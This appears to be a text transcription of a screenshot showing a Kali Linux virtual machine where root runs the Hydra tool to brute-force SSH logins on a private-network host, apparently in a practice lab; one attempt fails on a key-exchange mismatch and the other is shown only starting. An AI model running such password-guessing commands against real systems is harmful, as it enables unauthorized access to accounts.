 kali-linux-2023.4-virtualbox-amd64 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4 14:23
root@kali: /home/kali/c
File Actions Edit View Help
┌──(root㉿kali)-[/home/kali/c]
┌──(root㉿kali)-[/home/kali/c]
└─# hydra -v -V -l user -P p.txt 192.168.1.65 ssh
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organiz
ations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-12-22 13:58:32
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use
-t 4
[DATA] max 4 tasks per 1 server, overall 4 tasks, 4 login tries (l:1/p:4), ~1 try per task
[DATA] attacking ssh://192.168.1.65:22/
[VERBOSE] Resolving addresses ... [VERBOSE] resolving done
[INFO] Testing if password authentication is supported by ssh://user@192.168.1.65:22
[ERROR] could not connect to ssh://192.168.1.65:22 - kex error : no match for method server host key algo: serve
r [ssh-rsa,ssh-dss], client [ssh-ed25519,ecdsa-sha2-nistp521,ecdsa-sha2-nistp384,ecdsa-sha2-nistp256,sk-ssh-ed25
519@openssh.com,sk-ecdsa-sha2-nistp256@openssh.com,rsa-sha2-512,rsa-sha2-256]
"the quieter you become, the more you are able to hear"
┌──(root㉿kali)-[/home/kali/c]
└─# hydra -L p.txt -P p.txt 192.168.1.65 ssh
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organiz
ations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-12-22 14:07:32
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use
-t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 16 login tries (l:4/p:4), ~1 try per task
Right Ctrl
Type here to search
5°C Partly sunny
12:26 PM
12/22/2023
2